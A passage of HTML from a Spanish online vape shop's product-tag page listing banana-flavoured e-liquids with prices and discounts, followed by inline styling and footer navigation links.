			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=178435" data-quantity="1" data-product_id="178435" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="178435" class="quickview quickview-button quickview-178435" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-pack-salts-10ml-longfill-30ml-10-15mg-banana-strawberry-ice/">Bombo Bar juice (Pack Salts) 10ml (Longfill) 30ml 10/15mg Banana Strawberry Ice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-174510 product type-product status-publish has-post-thumbnail product_cat-bar-juice-by-bombo product_cat-bar-juice-by-bombo-100ml product_cat-comprar-liquidos product_tag-banana product_tag-platano  instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
					<div class="onsale">-6%</div>			</div>
<a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-24-70-banana-max-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/03/banana-max-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=174510" data-quantity="1" data-product_id="174510" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="174510" class="quickview quickview-button quickview-174510" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/bombo-bar-juice-24-70-banana-max-ice/">Bombo Bar Juice 24 + 70 Banana Max Ice</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 16,90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-174422 product type-product status-publish has-post-thumbnail product_cat-comprar-liquidos product_cat-drifter-bar product_tag-banana product_tag-platano  instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
					<div class="onsale">-6%</div>			</div>
<a href="https://www.vaperslowcost.com/producto/drifter-24-70-banana-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/03/banana.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=174422" data-quantity="1" data-product_id="174422" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="174422" class="quickview quickview-button quickview-174422" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drifter-24-70-banana-ice/">Drifter 24 + 70 Banana Ice</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 16,90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-174438 product type-product status-publish has-post-thumbnail product_cat-comprar-liquidos product_cat-drifter-bar product_tag-banana product_tag-fresa product_tag-platano product_tag-strawberry last instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
					<div class="onsale">-6%</div>			</div>
<a href="https://www.vaperslowcost.com/producto/drifter-24-70-strawberry-banana-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/03/fresa-plata.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=174438" data-quantity="1" data-product_id="174438" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="174438" class="quickview quickview-button quickview-174438" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drifter-24-70-strawberry-banana-ice/">Drifter 24 + 70 Strawberry Banana Ice</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 17,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 16,90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-174208 product type-product status-publish has-post-thumbnail product_cat-comprar-liquidos product_cat-drops-all-in product_cat-outlet-lowcost product_tag-banana product_tag-platano pa_sales-de-nic-10mg-salt pa_sales-de-nic-20mg-salt pa_sales-de-nic-3mg first instock sale taxable shipping-taxable purchasable product-type-variable">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
					<div class="onsale">-57%</div>			</div>
<a href="https://www.vaperslowcost.com/producto/drops-all-in-creamy-banana-10ml-3mg-10mgsalt-20mgsalt/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/03/drops-all-in-special-pods-creamy-banana-10ml_resultado.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Seleccionar opciones"><a rel="nofollow"  href="https://www.vaperslowcost.com/producto/drops-all-in-creamy-banana-10ml-3mg-10mgsalt-20mgsalt/" data-quantity="1" data-product_id="174208" data-product_sku="" class="button product_type_variable add_to_cart_button">Seleccionar opciones</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="174208" class="quickview quickview-button quickview-174208" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drops-all-in-creamy-banana-10ml-3mg-10mgsalt-20mgsalt/">Drops All In Creamy Banana 10ml  3MG/10MG(SALT)/20MG(SALT)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-170313 product type-product status-publish has-post-thumbnail product_cat-bar-juice-longfill product_cat-bar-juice-longfill-12ml product_cat-longfill product_tag-banana product_tag-longfill product_tag-platano  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/aroma-banana-max-ice-12ml-longfill-bombo-bar-juice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/01/aroma-banana-max-ice-12ml-longfill-bombo-bar-juice_resultado.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=170313" data-quantity="1" data-product_id="170313" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="170313" class="quickview quickview-button quickview-170313" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/aroma-banana-max-ice-12ml-longfill-bombo-bar-juice/">Aroma Banana Max Ice 12ml (Longfill) &#8211; Bombo Bar Juice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-143983 product type-product status-publish has-post-thumbnail product_cat-drifter-longfill product_cat-drifter-longfill-16ml product_cat-longfill product_tag-banana product_tag-platano  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/juice-sauce-drifter-bar-banana-ice-16ml-longfill/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2024/06/juice-sauce-drifter-bar-banana-ice-16ml-longfill_resultado.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=143983" data-quantity="1" data-product_id="143983" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="143983" class="quickview quickview-button quickview-143983" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/juice-sauce-drifter-bar-banana-ice-16ml-longfill/">Juice Sauce Drifter Bar Banana Ice 16ml Longfill</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-142752 product type-product status-publish has-post-thumbnail product_cat-bar-juice-10ml-zero-nicotina product_cat-bar-juice-by-bombo product_cat-bombo product_cat-comprar-liquidos product_tag-banana product_tag-platano last instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/banana-max-ice-10ml-bar-juice-by-bombozero-nicotina/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2024/06/banana-max-ice-10ml-bar-juice-by-bombo_resultado.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/banana/?add-to-cart=142752" data-quantity="1" data-product_id="142752" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="142752" class="quickview quickview-button quickview-142752" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/banana-max-ice-10ml-bar-juice-by-bombozero-nicotina/">Banana Max Ice 10ml &#8211; Bar Juice by Bombo(ZERO NICOTINA)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>											</ul>				</div>
				<div class="bwp-top-bar bottom clearfix">
					<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://www.vaperslowcost.com/etiqueta-producto/banana/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.vaperslowcost.com/etiqueta-producto/banana/page/2/">Next</a></li>
</ul>
</nav>
				</div>
			</div>	
					</div>
	</div>
</div>	
</main></div>	</div><!-- #main -->
										<footer id="bwp-footer" class="bwp-footer footer-1">
				<style id="elementor-post-11196">.elementor-11196 .elementor-element.elementor-element-5e9f840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 15px 50px 15px;}.elementor-11196 .elementor-element.elementor-element-5e9f840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-78bbf35 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-78bbf35 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe98262 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe98262 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe84490 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe84490 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11196 .elementor-element.elementor-element-0df5e35{text-align:start;}.elementor-11196 .elementor-element.elementor-element-0df5e35 img{width:72%;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-4d7c198{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E0E0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-031991c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-52b9bae > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > a{font-size:10px;font-weight:600;letter-spacing:1px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BD0028;}@media(max-width:1024px){.elementor-11196 .elementor-element.elementor-element-5e9f840{padding:50px 0px 45px 0px;}.elementor-11196 .elementor-element.elementor-element-4d7c198{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}}@media(max-width:767px){.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:start;}.elementor-11196 .elementor-element.elementor-element-d4112d0{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="11196" class="elementor elementor-11196" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9f840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9f840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-add857a wpb-col-sm-50" data-id="add857a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78bbf35 elementor-widget elementor-widget-heading" data-id="78bbf35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MI CUENTA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74ff1cb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74ff1cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/mi-cuenta/">

											<span class="elementor-icon-list-text">Cuenta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/finalizar-compra/">

											<span class="elementor-icon-list-text">Finalizar compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carrito/">

											<span class="elementor-icon-list-text">Carrito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Ayuda</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8ad5fd wpb-col-sm-50" data-id="d8ad5fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe98262 elementor-widget elementor-widget-heading" data-id="fe98262" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOSOTROS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44bb9f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44bb9f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/quienes-somos/">

											<span class="elementor-icon-list-text">Quiénes Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49872cf wpb-col-sm-50 m-t-50" data-id="49872cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ed1d06 elementor-widget elementor-widget-heading" data-id="0ed1d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TIENDA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d302469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d302469" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/tienda/">

